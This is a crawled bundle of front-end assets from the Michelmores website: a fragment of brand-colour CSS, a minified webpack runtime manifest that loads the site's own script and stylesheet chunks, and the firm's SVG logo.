.dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0
body_size: 5743
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 99===e?"js/99.js?id=099d62c1":110===e?"js/110.js?id=d8f46c64":7201===e?"js/7201.js?id=1d2db797":1994===e?"js/1994.js?id=92432352":669===e?"js/669.js?id=cd802e97":7714===e?"js/7714.js?id=ebaadb87":7242===e?"js/7242.js?id=128b4ec2":6833===e?"js/6833.js?id=edf47a1d":9325===e?"js/9325.js?id=02e0d32c":8585===e?"js/8585.js?id=8e3eb915":9748===e?"js/9748.js?id=15cd6b95":2612===e?"js/2612.js?id=b410828b":6828===e?"js/6828.js?id=fd3a98b8":870===e?"js/870.js?id=59c4bbe2":1051===e?"js/1051.js?id=28225643":850===e?"js/850.js?id=df428648":5862===e?"js/5862.js?id=2e23fe12":6189===e?"js/6189.js?id=99479434":3711===e?"js/3711.js?id=121456c5":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":6703===e?"js/6703.js?id=d64a2232":5283===e?"js/5283.js?id=07c17cf3":4984===e?"js/4984.js?id=d5ee012d":8437===e?"js/8437.js?id=bd03ecdc":1726===e?"js/1726.js?id=925581e9":3510===e?"js/3510.js?id=a62734bf":7195===e?"js/7195.js?id=b4bc1cb2":1165===e?"js/1165.js?id=a47cdae1":9933===e?"js/9933.js?id=ac644cae":3810===e?"js/3810.js?id=89d0ec57":3889===e?"js/3889.js?id=0603a3c3":6507===e?"js/6507.js?id=57784c54":5594===e?"js/5594.js?id=c050f53f":5658===e?"js/5658.js?id=4a528e26":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":3312===e?"js/3312.js?id=7cf6b77c":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":2754===e?"js/2754.js?id=8b36fbfa":355===e?"js/355.js?id=2cfa49c6":1491===e?"js/1491.js?id=0a0efce4":432===e?"js/432.js?id=03889680":1857===e?"js/1857.js?id=447876ca":5645===e?"js/5645.js?id=178d3418":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=6389be07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/single-webinar",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",8864:"css/tax-event-series",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var u=j[a];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+t){o=u;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var f=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,5445:0,472:0,8864:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|8(728|864|929)|9(259|864|912)|3837|420|472|5445|703|7305)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg
body_size: 7532
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs><style> .st0 { fill: #231f20; } </style></defs><path class="st0" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 